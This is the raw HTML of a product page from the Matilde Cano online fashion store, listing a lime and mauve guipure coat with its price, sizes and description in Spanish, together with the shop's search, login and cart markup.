	<a href="https://www.matildecano.es/">     <img class="logo img-fluid" src="https://www.matildecano.es/img/matilde-cano-logo-1616506655.jpg" alt="Matilde Cano"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12 right-header no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Search here...</h4>
		<form method="get" action="https://www.matildecano.es/es/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="no se encontró producto">
                <input type="hidden" name="leoproductsearch_static_token" value="6835b7e5528245b5916dc7ef5c32970d"/>
		    	<label>Buscar Productos:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>Toda categoría</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="Toda categoría" class="cate-item active" >Toda categoría</a>				
						<a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>
						
  <a href="#" data-cate-id="11" data-cate-name="Vestidos Cortos" class="cate-item cate-level-2" >--Vestidos Cortos</a>
  <a href="#" data-cate-id="12" data-cate-name="Vestidos Largos" class="cate-item cate-level-2" >--Vestidos Largos</a>
  <a href="#" data-cate-id="14" data-cate-name="Chaquetas" class="cate-item cate-level-2" >--Chaquetas</a>
  <a href="#" data-cate-id="16" data-cate-name="Conjuntos" class="cate-item cate-level-2" >--Conjuntos</a>
  <a href="#" data-cate-id="17" data-cate-name="Colección de Verano" class="cate-item cate-level-2" >--Colección de Verano</a>
  <a href="#" data-cate-id="18" data-cate-name="Vestidos de Madrina" class="cate-item cate-level-2" >--Vestidos de Madrina</a>
  <a href="#" data-cate-id="19" data-cate-name="Complementos" class="cate-item cate-level-2" >--Complementos</a>
  <a href="#" data-cate-id="24" data-cate-name="REBAJAS" class="cate-item cate-level-2" >--REBAJAS</a>
  <a href="#" data-cate-id="25" data-cate-name="Colección Casual TILDA" class="cate-item cate-level-2" >--Colección Casual TILDA</a>
  <a href="#" data-cate-id="26" data-cate-name="Matilde.y.punto" class="cate-item cate-level-2" >--Matilde.y.punto</a>
  <a href="#" data-cate-id="28" data-cate-name="Vestido midi" class="cate-item cate-level-2" >--Vestido midi</a>
  <a href="#" data-cate-id="29" data-cate-name="Guantes" class="cate-item cate-level-2" >--Guantes</a>
  <a href="#" data-cate-id="30" data-cate-name="Tocados" class="cate-item cate-level-2" >--Tocados</a>
  <a href="#" data-cate-id="31" data-cate-name="Vestidos de novia" class="cate-item cate-level-2" >--Vestidos de novia</a>
  <a href="#" data-cate-id="33" data-cate-name="Caftanes" class="cate-item cate-level-2" >--Caftanes</a>
  <a href="#" data-cate-id="37" data-cate-name="SISTER" class="cate-item cate-level-2" >--SISTER</a>
  <a href="#" data-cate-id="39" data-cate-name="Mamás de Comunión" class="cate-item cate-level-2" >--Mamás de Comunión</a>
  <a href="#" data-cate-id="40" data-cate-name="Nueva Colección" class="cate-item cate-level-2" >--Nueva Colección</a>
  <a href="#" data-cate-id="41" data-cate-name="OUTLET" class="cate-item cate-level-2" >--OUTLET</a>
  <a href="#" data-cate-id="44" data-cate-name="Complementos de Novia" class="cate-item cate-level-2" >--Complementos de Novia</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Buscar"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
				<div class="dropdown">
							<div class="ap-quick-login js-dropdown popup-over">
				<a href="javascript:void(0)"
					class="leo-quickloginleo-dropdown dropdown-toggle popup-title"
					data-enable-sociallogin=""
					data-type="dropdown" data-layout="login"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" 					title="Acceso rápido" rel="nofollow">
					<i class="nova-user"></i>
					<span class="text-title hidden-xl-down">Iniciar sesión</span>
				</a>
								<div class="popup-content dropdown-menu leo-dropdown-wrapper">
					<div class="leo-quicklogin-form row dropdown">
		<div class="leo-form leo-login-form col-sm-12 leo-form-active full-width">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Inicio de sesión de cuenta existente
			</span>
			<span class="title-only">
				Accede a tu cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Has olvidado la contraseña? ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-12 leo-form-inactive full-width">
		<h3 class="leo-register-title">
			Registro de nueva cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto las condiciones.
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Conéctate en su lugar</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Conectar con las redes sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Inicia sesión con Google</button>
				<button class="btn social-login-bt twitter-login-bt"><span class="fa fa-twitter"></span>Registrate con Twitter</button>
	</div>


				</div>
			</div>
					</div>

				<!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<ul class="button-list">  <li>    <a class="ap-btn-wishlist" href="//www.matildecano.es/es/module/leofeature/mywishlist" title="Deseados" rel="nofollow">      <i class="nova-heart"></i>      <span class="ap-total-wishlist ap-total"></span>    </a>      </li></ul>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.matildecano.es/es/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="title_cart">Carro</span>
        <i class="nova-shopping-cart"></i>
        <div class="cart-quantity">
          <span class="cart-products-count">0<span class="cart-unit hidden-xl-down"> artículos</span></span>
        </div>
                  <div class="mini_card">
            <span>Su carrito está vacío.</span>
          </div>
                  </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="menu-rightsidebar">
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <span id="click_off_menu"><i class="nova-x"></i></span>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over e-scale float-md-right">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title">
    	<i class="icon-user"></i>
    	<span class="title_block_top">Mi cuenta</span>
    </a>	    
	<div class="popup-content">
		<div class="row">
			<div class="col-xs-12">
				<div class="language-selector">
					<span class="title_block">Idioma:</span>
					<ul class="link">
										          	<li  class="current" >
				            	<a href="https://www.matildecano.es/es/inicio/abrigo-guipur-limamalva" class="dropdown-item">
				            		<img src="/img/l/1.jpg" alt="Español" width="20" height="20" />
				            		<span>Español</span>
				            	</a>
				          	</li>
				        				          	<li >
				            	<a href="https://www.matildecano.es/en/home/guipur-coat-lime-mauve" class="dropdown-item">
				            		<img src="/img/l/2.jpg" alt="English" width="20" height="20" />
				            		<span>English</span>
				            	</a>
				          	</li>
				        				          	<li >
				            	<a href="https://www.matildecano.es/pt/inicio/casaco-de-guipura-cal-mauve" class="dropdown-item">
				            		<img src="/img/l/3.jpg" alt="Português PT" width="20" height="20" />
				            		<span>Português PT</span>
				            	</a>
				          	</li>
				        				          	<li >
				            	<a href="https://www.matildecano.es/it/home/cappotto-guipure-lime-mauve" class="dropdown-item">
				            		<img src="/img/l/4.jpg" alt="Italiano" width="20" height="20" />
				            		<span>Italiano</span>
				            	</a>
				          	</li>
				        					</ul>
				</div>
				<div class="currency-selector">
					<span class="title_block">Moneda:</span>
					<ul class="link">
										        	<li  class="current" >
				          		<a title="Euro" rel="nofollow" href="https://www.matildecano.es/es/inicio/abrigo-guipur-limamalva?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
				        	</li>
				      						</ul>
				</div>
			</div>
			<div class="col-xs-12">
							</div>
		</div>
	</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">MATILDE CANO, DISEÑADORA DE VESTIDOS DE FIESTA EN CÓRDOBA</h4>
                    <div class="block_content"><p>Hablar de vestidos de fiesta es hablar de Matilde Cano. Pero no sólo es referente en nuestro país, el mercado internacional se le ha abierto gracias al esmero en el tratamiento de las materias primas, sedas, gasas, muselinas o chantillys y su continua y esmerada búsqueda de la elegancia en el resultado final.</p><p>Todo esto nos da una visión del saber hacer y de la talla de la diseñadora Matilde Cano, y de como se ha convertido en embajadora de la moda española. Referente en eventos internacionales de moda como la Pasarela Gaudi (Barcelona Bridal Fashion Week) junto a diseñadores como Jesús del Pozo, Devota & Lomba, Francis Montesinos o Javier Larraizar, siempre con muy buena acogida y excelentes críticas, por su innovación tanto en los tejidos como en los colores..</p><h4>0034 902 350 001</h4><h4>matildecano@matildecano.es</h4></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social block links accordion_small_screen">
  	<h4 class="title_block">Conectar y seguir</h4>
    <ul id="footer_block_social">
              <li class="facebook"><a href="https://es-es.facebook.com/matildecanooficial" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/matildecano/" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
</div>
</div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
        
          
    <nav data-depth="2" class="breadcrumb">
    <div class="container-large">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
        
                
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.matildecano.es/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
        
                
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.matildecano.es/es/inicio/abrigo-guipur-limamalva">
            <span itemprop="name">Abrigo guipur lima/malva</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
        
                
      </ol>
    </div>
  </nav>
        
      

              <div class="container container-large" id="product-page">
                
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
      

      
<section id="main" class="product-detail thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.matildecano.es/es/inicio/abrigo-guipur-limamalva#/885-talla-40"><div class="row"><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="5" data-numberimage768="4" data-numberimage576="4" data-numberimage480="3" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.matildecano.es/3523-large_default/abrigo-guipur-limamalva.jpg" alt="Abrigo guipur lima/malva" title="Abrigo guipur lima/malva" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.matildecano.es/3523-large_default/abrigo-guipur-limamalva.jpg" data-zoom-image="https://www.matildecano.es/3523-large_default/abrigo-guipur-limamalva.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.matildecano.es/3523-medium_default/abrigo-guipur-limamalva.jpg"
                        data-image-large-src="https://www.matildecano.es/3523-large_default/abrigo-guipur-limamalva.jpg"
                        src="https://www.matildecano.es/3523-home_default/abrigo-guipur-limamalva.jpg"
                        alt="Abrigo guipur lima/malva"
                        title="Abrigo guipur lima/malva"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-1968">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1333" src="https://www.matildecano.es/3523-large_default/abrigo-guipur-limamalva.jpg" alt="Abrigo guipur lima/malva" title="Abrigo guipur lima/malva" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><h2 style="font-size:14px;color:#999999;">Abrigo de guipur combinado en tonos lima y malva. El complemento perfecto para poner el broche de oro a tus looks.</h2>
<p>Confeccionado en artesanal guipur geométrico combinando dos colores . Este abrigo te servirá tanto para look de fiesta como para darle un toque especial a uno mas casual . </p>
<p></p>
<p>Altura modelo: 1,67 CM</p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-1968">
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.matildecano.es/3523-large_default/abrigo-guipur-limamalva.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.matildecano.es/3523-medium_default/abrigo-guipur-limamalva.jpg" alt="Abrigo guipur lima/malva" title="Abrigo guipur lima/malva" width="239" itemprop="image">
                </div>
                          </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

                            </div><div class="detail-padding-left col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">Abrigo guipur lima/malva</h1>
	

	<div id="leo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="#" data-id-product="1968" data-is-logged="" data-product-link="https://www.matildecano.es/es/inicio/abrigo-guipur-limamalva">
						<i class="fa fa-pencil"></i>
						Añadir comentarios
					</a>
				</li>
					</ul>
	</div>

<div class="leo-more-cdown" data-idproduct="1968"></div>

	  <div class="product-prices">
    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price">323,00 €</span>

                  </div>

        
                  
      </div>
    
    
          
    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
                        </div>
          
        <div id="product-availability">
                                    <span class="product-availability product-last-items">
                <i class="material-icons">&#xE002;</i>
                Últimas unidades en stock
              </span>
                              </div>
      
        <div class="product-attributes-label">
      
                                <div class="product-reference">
              <label class="label">Referencia </label>
              <span itemprop="sku">R238</span>
            </div>
                

      
                      <div class="product-quantities">
              <label class="label">En stock</label>
              <span data-stock="1" data-allow-oosp="0">1 Artículo</span>
            </div>
                
      
      
    </div>
  </div>



  <div id="product-description-short-1968" class="description-short" itemprop="description"><h2 style="font-size:14px;color:#999999;">Abrigo de guipur combinado en tonos lima y malva. El complemento perfecto para poner el broche de oro a tus looks.</h2>
<p>Confeccionado en artesanal guipur geométrico combinando dos colores . Este abrigo te servirá tanto para look de fiesta como para darle un toque especial a uno mas casual . </p>
<p></p>
<p>Altura modelo: 1,67 CM</p></div>

<div class="product-actions">
  
    <form action="https://www.matildecano.es/es/carrito" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
      <input type="hidden" name="id_product" value="1968" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
        <div class="clearfix product-variants-item">
      <span class="control-label">Talla</span>
              <ul id="group_30">
                      <li class="input-container float-xs-left instock">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="30" name="group[30]" value="885" checked="checked">
                <span class="radio-label">40</span>
              </label>
            </li>
                      <li class="input-container float-xs-left outstock">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="30" name="group[30]" value="906">
                <span class="radio-label">50</span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <span class="control-label hidden-xl-down">Cantidad</span>
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>
        <div class="add">
          <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
            Añadir al carrito
          </button>
	  <div class="page-loading-overlay add-to-cart-loading"></div>
        </div>
        <div class="leo-compare-wishlist-button">
	    
          <div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1968" data-id-product-attribute="7880" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>


          <div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1968" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>


            
        </div>
      </div>
      <div class="clearfix"></div>
    
        
      <p class="product-minimal-quantity">
              </p>
    
  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
      
    </form>
  
</div>

	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span class="share-this"><i class="fa fa-share-alt"></i>Compartir este:</span>
      <ul>
                  <li class="facebook icon-gray">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.matildecano.es%2Fes%2Finicio%2Fabrigo-guipur-limamalva" class="text-hide" title="Compartir" target="_blank">
            <span>Compartir</span>
            <i class="facebook icon-gray"></i>
            </a>
          </li>
                  <li class="pinterest icon-gray">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.matildecano.es%2Fes%2Finicio%2Fabrigo-guipur-limamalva/&amp;media=https%3A%2F%2Fwww.matildecano.es%2F3523%2Fabrigo-guipur-limamalva.jpg&amp;description=Abrigo+guipur+lima%2Fmalva" class="text-hide" title="Pinterest" target="_blank">
            <span>Pinterest</span>
            <i class="pinterest icon-gray"></i>
            </a>
          </li>
              </ul>
    </div>
  

</div>


  <div class="blockreassurance_product">
            <div style="cursor:pointer;" onclick="window.open('https://www.matildecano.es/es/content/guia-de-tallas-matilde-cano')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/loyalty.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Guía de tallas</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://www.matildecano.es/es/content/condiciones-de-envio')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/local-shipping.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Condiciones de envío</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://www.matildecano.es/content/devolucion-garantizada')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/loop.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Devolución garantizada</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Descripción</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Detalles del producto</a>
			</li>
		    		    				<li class="nav-item">
	  <a class="nav-link leo-product-show-review-title" data-toggle="tab" href="#leo-product-show-review-content">Comentarios</a>
	</li>


	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p>Abrigo de guipur combinado en tonos lima y malva.</p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;R238&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;323,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;7880&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-11-17 12:26:26&quot;,&quot;date_upd&quot;:&quot;2025-12-16 10:58:01&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Original donde los haya. As\u00ed es este abrigo de guipur combinado en tonos lima y malva. El complemento perfecto para poner el broche de oro a tus looks.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Abrigo guipur lima\/malva - Matilde Cano&quot;,&quot;link_rewrite&quot;:&quot;abrigo-guipur-limamalva&quot;,&quot;name&quot;:&quot;Abrigo guipur lima\/malva&quot;,&quot;description&quot;:&quot;&lt;p&gt;Abrigo de guipur combinado en tonos lima y malva.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h2 style=\&quot;font-size:14px;color:#999999;\&quot;&gt;Abrigo de guipur combinado en tonos lima y malva. El complemento perfecto para poner el broche de oro a tus looks.&lt;\/h2&gt;\n&lt;p&gt;Confeccionado en artesanal guipur geom\u00e9trico combinando dos colores . Este abrigo te servir\u00e1 tanto para look de fiesta como para darle un toque especial a uno mas casual .\u00a0&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;Altura modelo: 1,67 